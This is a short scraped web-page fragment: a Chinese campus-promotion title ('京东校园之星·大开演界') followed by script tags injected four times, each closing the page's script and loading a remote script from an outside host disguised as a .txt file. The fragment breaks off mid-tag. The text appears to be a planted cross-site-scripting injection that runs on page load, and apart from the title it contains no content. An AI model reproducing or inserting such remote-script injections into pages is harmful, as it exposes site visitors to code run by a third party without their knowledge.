 京东校园之星·大开演界</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scr